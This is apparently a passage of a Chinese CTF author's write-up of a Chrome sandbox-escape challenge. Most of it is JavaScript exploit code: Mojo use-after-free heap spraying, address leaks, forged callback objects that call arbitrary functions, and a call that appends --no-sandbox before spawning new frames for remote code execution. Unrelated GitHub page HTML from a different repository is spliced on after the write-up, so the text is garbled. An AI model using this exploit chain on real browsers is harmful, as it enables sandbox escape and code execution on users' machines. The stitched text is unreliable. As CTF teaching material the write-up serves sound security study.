
可以泄露可控的堆地址之后,可以将对应的操作封装起来:
```jsasync function allocReadable(allocData=new ArrayBuffer(0)) { while(true){ let data = new ArrayBuffer(kMojoBufferSize); let view = new DataView(data);
let allocView = new DataView(allocData); let dataOffset = kMojoBufferSize - allocData.byteLength; for (var i = 0; i < allocData.byteLength; i++) { view.setUint8(dataOffset + i, allocView.getUint8(i)); } view.setBigUint64(0, kGetWakeLockContextVptr, true); await uaf.alloc(); await uaf.free(); let heap = await spray(data); await uaf.trigger(); results = await Promise.all(heap.map((a) => a.readQword(kWakeLockContextOffset))); let allocation; let wakeLockContextAddr; for (var i = 0; i < results.length; i++) { if (results[i] != 0) { wakeLockContextAddr = results[i]; allocation = heap[i]; } } if (wakeLockContextAddr == undefined) { print("\t[!] stage1 failed"); continue; } print("\t[*] AllocReadable stage1 success 0x"+wakeLockContextAddr.toString(16));
let MojobufPtrAddr = wakeLockContextAddr + BigInt(kWebContentsOffset); let bufferleak while(true){ data = new ArrayBuffer(kMojoBufferSize); view = new DataView(data); view.setBigUint64(0, kLeakPtrContentVptr, true); view.setBigUint64(0x20, MojobufPtrAddr - 0x28n, true); await uaf.alloc(); await uaf.free(); let heap2 = await spray(data); await uaf.trigger(); results = await Promise.all(heap2.map((a) => a.readQword(kBufferLeakOffset))); for (var i = 0; i < results.length; i++) { if (results[i] != 0) { bufferleak = results[i];
} } if (bufferleak == undefined) { print("\t[!] stage1 failed"); continue; } break; }
bufferleak = bufferleak + BigInt(dataOffset) print("\t[*] Success! 0x"+bufferleak.toString(16));
allocation.originalRead = allocation.read; allocation.read = (offset, size) => allocation.originalRead(offset + dataOffset, size);
return [allocation, bufferleak]; }}```
之后伪造callback对象就可以通过这个封装好的函数完成。
之后的任务就是伪造callback对象,伪造callback对象,只需要关注`polymorphic_invoke`怎么找的问题,可以看看这个`invoker`一般情况下是什么样的:
图片中的这个`invoker`也是我exp中使用的,这个`invoker`传递了四个参数,可以满足绝大部分需求。
实现任意函数带参数调用的关键就是找到这个`invoker`了,解决之后就可以将操作封装了。
```jsasync function callFunction(functionAddr, arg0=0n, arg1=0n, arg2=0n, arg3=0n){ print("[*] Call function: 0x"+functionAddr.toString(16)); let k4ArgBindStateSize = 0x48; let bindState = new ArrayBuffer(k4ArgBindStateSize); let view = new DataView(bindState); view.setBigUint64(0, 1n, true); // refcount view.setBigUint64(8, kInvoker4Args, true); // polymorphic_invoke view.setBigUint64(0x10, kNopRet, true); // destructor view.setBigUint64(0x18, kNopRet, true); // query_cancellation_traits view.setBigUint64(0x20, functionAddr, true); // functor view.setBigUint64(0x28, arg0, true); view.setBigUint64(0x30, arg1, true); view.setBigUint64(0x38, arg2, true); view.setBigUint64(0x40, arg3, true);
let [a, bindStateAddr] = await allocReadable(bindState); print("\t[*] allocated bindState at " + bindStateAddr.toString(16));
let data = new ArrayBuffer(kMojoBufferSize); view = new DataView(data); view.setBigUint64(0, kInvokeCallbackVptr, true); view.setBigUint64(kBindStatePtrOffset, bindStateAddr, true);
await uaf.alloc(); await uaf.free(); await spray(data); await uaf.trigger();}```
好了,现在可以对`SetCommandLineFlagsForSandboxType`进行调用了。接下来就是泄露命令行参数对象的地址了,要完成这个操作可以使用`copy64`函数完成。
```jsasync function getCurrentProcessCommandLine(){ print("[*] Getting current_process_commandline..."); let [allocation_cmd, heapAddress] = await allocReadable(new ArrayBuffer(8)); while (true) { await callFunction(kCopyQword, heapAddress, kCurrentProcessCommandline); print("\t[*] heapAddress: 0x"+heapAddress.toString(16)); cmdLine = await allocation_cmd.readQword(0); if (cmdLine == 0n) { print("\t[!] got bad pointer for current_process_commandline... retrying"); continue; } print("\t[*] current_process_commandline: 0x" + cmdLine.toString(16)); return cmdLine; }}```
最后
```jscmdLine = await getCurrentProcessCommandLine();print("[*] Appending --no-sandbox to command line...");await callFunction(kSetCommandLineFlagsForSandboxType, cmdLine, 0n /* kNoSandboxType */);print("[*] Done!");```
不过现在只是完成了去掉沙箱保护的过程,如果要成功RCE,就需要让Chrome开启新的进程,不然`--no-sandbox`是不会生效的。我选择的是直接在当前页面创建新的Frame,这些Frame也会被算作新进程,并且继承主进程的命令行参数。
需要注意的是,新frame不能和自己exp页面同源,不然Chrome不会创建新进程。

#### Remote
为了让选手做这道题目的体验和一般形式的PWN差不多,我选择让选手发送自己服务器的URL到服务器或者上传自己exp的压缩包,在攻击成功后返回flag到客户端。我会公布server.py的全部内容,感兴趣的师傅可以看一下。
弹计算器:
获取flag:

### 0x03 写在最后
这个exploit思路来自:https://theori.io/research/escaping-chrome-sandbox/
文章写的很详细,但是最终没有完成fullchain的利用,我之后测试的时候发现,因为漏洞触发在sub frame,sub frame是不能通过enable_mojo开启MojoJS接口的。所以我设计了这道题目,就是为了使用同样的手法进行一次完整利用,这个思路在可以使用任意虚函数调用的时候非常有用,因为不会依赖具体的操作系统版本。
比较巧的是今年还有两场比赛也出了Chrome的赛题,我出题的时候并不知道,等到比赛快开始了别人告诉我,我还以为会撞题,23333
|
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark" data-a11y-animated-images="system"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light-fe3f886b577a.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark-a1dbeda2886c.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-1ad5cf51dfeb.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-11d3505dc06a.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-8b800495504f.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-daa38c88b795.css" /><link data-color-theme="light_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_high_contrast-1b9ea565820a.css" /><link data-color-theme="light_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia-e4be9332dd6c.css" /><link data-color-theme="dark_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia-0dcf95848dd5.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-c581c4e461bb.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/global-0e278d45156f.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/github-dcaf0f44dbb1.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/code-26709f54a08d.css" />
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/wp-runtime-774bfe5ae983.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_stacktrace-parser_dist_stack-trace-parser_esm_js-node_modules_github_bro-327bbf-0aaeb22dd2a5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/ui_packages_soft-nav_soft-nav_ts-21fc7a4a0e8f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/environment-e059fd03252f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_selector-observer_dist_index_esm_js-2646a2c533e3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_details-dialog-elemen-63debe-c04540d458d4.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_relative-time-element_dist_index_js-b9368a9cb79e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_fzy_js_index_js-node_modules_github_markdown-toolbar-element_dist_index_js-e3de700a4c9d.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_auto-complete-element_dist_index_js-node_modules_github_catalyst_-6afc16-e779583c369f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_text-ex-3415a8-7ecc10fb88d0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_remote-inp-79182d-befd2b2f5880.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_view-components_app_components_primer_primer_js-node_modules_gith-6a1af4-df3bc95b06d3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/github-elements-fc0e0b89822a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/element-registry-1641411db24a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_lit-html_lit-html_js-9d9fe1859ce5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_manuelpuyol_turbo_dist_turbo_es2017-esm_js-4140d67f0cc2.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_mini-throttle_dist_index_js-node_modules_github_alive-client_dist-bf5aa2-424aa982deef.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_behaviors_dist_esm_dimensions_js-node_modules_github_hotkey_dist_-9fc4f4-d434ddaf3207.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_color-convert_index_js-35b3ae68c408.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_github_session-resume_dist-def857-2a32d97c93c5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_paste-markdown_dist_index_esm_js-node_modules_github_quote-select-15ddcc-1512e06cfee0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_updatable-content_ts-430cacb5f7df.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_keyboard-shortcuts-helper_ts-app_assets_modules_github_be-f5afdb-8dd5f026c5b9.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_sticky-scroll-into-view_ts-0af96d15a250.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_include-fragment_ts-app_assets_modules_github_behaviors_r-4077b4-75370d1c1705.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_commenting_edit_ts-app_assets_modules_github_behaviors_ht-83c235-7883159efa9e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-742151da9690.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_catalyst_lib_index_js-06ff531-32d7d1e94817.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/notifications-global-f5b58d24780b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_morphdom_dist_morphdom-esm_js-node_modules_github_template-parts_lib_index_js-58417dae193c.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_virtualized-list_es_index_js-node_modules_github_memoize_dist_esm_index_js-8496b7c4b809.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-70450e-0370b887db62.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_ref-selector_ts-7bdefeb88a1a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-d1ede1f1114e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_mini-throt-a33094-b03defd3289b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_mini-th-85225b-226fc85f9b72.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/repositories-8093725f8825.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-7a1f0da7430a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-89d93a449480.js"></script>
<title>ctf_writeups/NahamconCTF/Crypto/Twinning at master · SemahBA/ctf_writeups · GitHub</title>
<meta name="route-pattern" content="/:user_id/:repository/tree/*name(/*path)">
<meta name="current-catalog-service-hash" content="343cff545437bc2b0304c97517abf17bb80d9887520078e9757df416551ef5d6">
<meta name="request-id" content="98EA:CDCE:CC96D4D:D200F4A:64121F5C" data-pjax-transient="true"/><meta name="html-safe-nonce" content="aa35573154deafc076f279ae7649373db4be96cb56b11e2b3460456571df4468" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiI5OEVBOkNEQ0U6Q0M5NkQ0RDpEMjAwRjRBOjY0MTIxRjVDIiwidmlzaXRvcl9pZCI6IjM0ODMwNjk0ODIwMjQ0NDM3NDAiLCJyZWdpb25fZWRnZSI6ImZyYSIsInJlZ2lvbl9yZW5kZXIiOiJmcmEifQ==" data-pjax-transient="true"/><meta name="visitor-hmac" content="646d23bd71e7430ef4f6209fd2293b69d513417c8e4280f77b581547bdb4974d" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:272216113" data-turbo-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code,file-tree" data-turbo-transient="true" />
<meta name="selected-link" value="repo_source" data-turbo-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc"> <meta name="google-site-verification" content="Apib7-x98H0j5cPqHWwSMm6dNU4GmODRoqxLiDzdx9I">
<meta name="octolytics-url" content="https://collector.github.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-turbo-transient="true" />
<meta name="user-login" content="">
<meta name="viewport" content="width=device-width"> <meta name="description" content="Contribute to SemahBA/ctf_writeups development by creating an account on GitHub."> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/2e6818afcdf5b2c9f5e267e9260b181a58a40f44caf6aad32777df935be57aa8/SemahBA/ctf_writeups" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="ctf_writeups/NahamconCTF/Crypto/Twinning at master · SemahBA/ctf_writeups" /><meta name="twitter:description" content="Contribute to SemahBA/ctf_writeups development by creating an account on GitHub." /> <meta property="og:image" content="https://opengraph.githubassets.com/2e6818afcdf5b2c9f5e267e9260b181a58a40f44caf6aad32777df935be57aa8/SemahBA/ctf_writeups" /><meta property="og:image:alt" content="Contribute to SemahBA/ctf_writeups development by creating an account on GitHub." /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="ctf_writeups/NahamconCTF/Crypto/Twinning at master · SemahBA/ctf_writeups" /><meta property="og:url" content="https://github.com/SemahBA/ctf_writeups" /><meta property="og:description" content="Contribute to SemahBA/ctf_writeups development by creating an account on GitHub." /> <link rel="assets" href="https://github.githubassets.com/">
<meta name="hostname" content="github.com">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="TURBO_EXPERIMENT_RISKY,IMAGE_METRIC_TRACKING,GEOJSON_AZURE_MAPS">
<meta http-equiv="x-pjax-version" content="ef97471de14f8d2285f0269e8f0f7dc70845f693d3f6ccd2dd2daae5cd1bbebe" data-turbo-track="reload"> <meta http-equiv="x-pjax-csp-version" content="2a84822a832da97f1ea76cf989a357ec70c85713a2fd8f14c8421b76bbffe38c" data-turbo-track="reload"> <meta http-equiv="x-pjax-css-version" content="adfc12179419e463f9f320d07920b1684c9b7e060d4d9cd3a6cd5d0de37ce710" data-turbo-track="reload"> <meta http-equiv="x-pjax-js-version" content="711646ae23abb27cf728346f30f81c042d4428233a0795acf0e21ed664fe9d94" data-turbo-track="reload">
<meta name="turbo-cache-control" content="no-preview" data-turbo-transient="">
<meta data-hydrostats="publish">
<meta name="go-import" content="github.com/SemahBA/ctf_writeups git https://github.com/SemahBA/ctf_writeups.git">
<meta name="octolytics-dimension-user_id" content="34631505" /><meta name="octolytics-dimension-user_login" content="SemahBA" /><meta name="octolytics-dimension-repository_id" content="272216113" /><meta name="octolytics-dimension-repository_nwo" content="SemahBA/ctf_writeups" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="272216113" /><meta name="octolytics-dimension-repository_network_root_nwo" content="SemahBA/ctf_writeups" />
<link rel="canonical" href="https://github.com/SemahBA/ctf_writeups/tree/master/NahamconCTF/Crypto/Twinning" data-turbo-transient> <meta name="turbo-body-classes" content="logged-out env-production page-responsive">
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;"> <div data-turbo-body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-94fd67-04fa93bb158a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/sessions-9920eaa99f50.js"></script><header class="Header-old header-logged-out js-details-container Details position-relative f4 py-3" role="banner"> <button type="button" class="Header-backdrop d-lg-none border-0 position-fixed top-0 left-0 width-full height-full js-details-target" aria-label="Toggle navigation"> <span>Toggle navigation</span> </button>
<div class="container-xl d-flex flex-column flex-lg-row flex-items-center p-responsive height-full position-relative z-1"> <div class="d-flex flex-justify-between flex-items-center width-full width-lg-auto"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg>
<div class="flex-1"> Sign up </div>
<div class="flex-1 flex-order-2 text-right"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target Button--link Button--medium Button d-lg-none color-fg-inherit p-1"> <span> <span><div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div></span> </span></button> </div> </div>
<div class="HeaderMenu--logged-out p-responsive height-fit position-lg-relative d-lg-flex flex-column flex-auto pt-7 pb-4 top-0"> <div class="header-menu-wrapper d-flex flex-column flex-self-end flex-lg-row flex-justify-between flex-auto p-3 p-lg-0 rounded rounded-lg-0 mt-3 mt-lg-0"> <nav class="mt-0 px-3 px-lg-0 mb-3 mb-lg-0" aria-label="Global"> <button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Product <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 d-lg-flex dropdown-menu-wide">
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-workflow color-fg-subtle mr-3"> <path d="M1 3a2 2 0 0 1 2-2h6.5a2 2 0 0 1 2 2v6.5a2 2 0 0 1-2 2H7v4.063C7 16.355 7.644 17 8.438 17H12.5v-2.5a2 2 0 0 1 2-2H21a2 2 0 0 1 2 2V21a2 2 0 0 1-2 2h-6.5a2 2 0 0 1-2-2v-2.5H8.437A2.939 2.939 0 0 1 5.5 15.562V11.5H3a2 2 0 0 1-2-2Zm2-.5a.5.5 0 0 0-.5.5v6.5a.5.5 0 0 0 .5.5h6.5a.5.5 0 0 0 .5-.5V3a.5.5 0 0 0-.5-.5ZM14.5 14a.5.5 0 0 0-.5.5V21a.5.5 0 0 0 .5.5H21a.5.5 0 0 0 .5-.5v-6.5a.5.5 0 0 0-.5-.5Z"></path></svg> <div> <div class="color-fg-default h4">Actions</div> Automate any workflow </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-package color-fg-subtle mr-3"> <path d="M12.876.64V.639l8.25 4.763c.541.313.875.89.875 1.515v9.525a1.75 1.75 0 0 1-.875 1.516l-8.25 4.762a1.748 1.748 0 0 1-1.75 0l-8.25-4.763a1.75 1.75 0 0 1-.875-1.515V6.917c0-.625.334-1.202.875-1.515L11.126.64a1.748 1.748 0 0 1 1.75 0Zm-1 1.298L4.251 6.34l7.75 4.474 7.75-4.474-7.625-4.402a.248.248 0 0 0-.25 0Zm.875 19.123 7.625-4.402a.25.25 0 0 0 .125-.216V7.639l-7.75 4.474ZM3.501 7.64v8.803c0 .09.048.172.125.216l7.625 4.402v-8.947Z"></path></svg> <div> <div class="color-fg-default h4">Packages</div> Host and manage packages </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-shield-check color-fg-subtle mr-3"> <path d="M16.53 9.78a.75.75 0 0 0-1.06-1.06L11 13.19l-1.97-1.97a.75.75 0 0 0-1.06 1.06l2.5 2.5a.75.75 0 0 0 1.06 0l5-5Z"></path><path d="m12.54.637 8.25 2.675A1.75 1.75 0 0 1 22 4.976V10c0 6.19-3.771 10.704-9.401 12.83a1.704 1.704 0 0 1-1.198 0C5.77 20.705 2 16.19 2 10V4.976c0-.758.489-1.43 1.21-1.664L11.46.637a1.748 1.748 0 0 1 1.08 0Zm-.617 1.426-8.25 2.676a.249.249 0 0 0-.173.237V10c0 5.46 3.28 9.483 8.43 11.426a.199.199 0 0 0 .14 0C17.22 19.483 20.5 15.461 20.5 10V4.976a.25.25 0 0 0-.173-.237l-8.25-2.676a.253.253 0 0 0-.154 0Z"></path></svg> <div> <div class="color-fg-default h4">Security</div> Find and fix vulnerabilities </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-codespaces color-fg-subtle mr-3"> <path d="M3.5 3.75C3.5 2.784 4.284 2 5.25 2h13.5c.966 0 1.75.784 1.75 1.75v7.5A1.75 1.75 0 0 1 18.75 13H5.25a1.75 1.75 0 0 1-1.75-1.75Zm-2 12c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v4a1.75 1.75 0 0 1-1.75 1.75H3.25a1.75 1.75 0 0 1-1.75-1.75ZM5.25 3.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h13.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Zm-2 12a.25.25 0 0 0-.25.25v4c0 .138.112.25.25.25h17.5a.25.25 0 0 0 .25-.25v-4a.25.25 0 0 0-.25-.25Z"></path><path d="M10 17.75a.75.75 0 0 1 .75-.75h6.5a.75.75 0 0 1 0 1.5h-6.5a.75.75 0 0 1-.75-.75Zm-4 0a.75.75 0 0 1 .75-.75h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1-.75-.75Z"></path></svg> <div> <div class="color-fg-default h4">Codespaces</div> Instant dev environments </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-copilot color-fg-subtle mr-3"> <path d="M9.75 14a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Zm4.5 0a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Z"></path><path d="M12 2c2.214 0 4.248.657 5.747 1.756.136.099.268.204.397.312.584.235 1.077.546 1.474.952.85.869 1.132 2.037 1.132 3.368 0 .368-.014.733-.052 1.086l.633 1.478.043.022A4.75 4.75 0 0 1 24 15.222v1.028c0 .529-.309.987-.565 1.293-.28.336-.636.653-.966.918a13.84 13.84 0 0 1-1.299.911l-.024.015-.006.004-.039.025c-.223.135-.45.264-.68.386-.46.245-1.122.571-1.941.895C16.845 21.344 14.561 22 12 22c-2.561 0-4.845-.656-6.479-1.303a19.046 19.046 0 0 1-1.942-.894 14.081 14.081 0 0 1-.535-.3l-.144-.087-.04-.025-.006-.004-.024-.015a13.16 13.16 0 0 1-1.299-.911 6.913 6.913 0 0 1-.967-.918C.31 17.237 0 16.779 0 16.25v-1.028a4.75 4.75 0 0 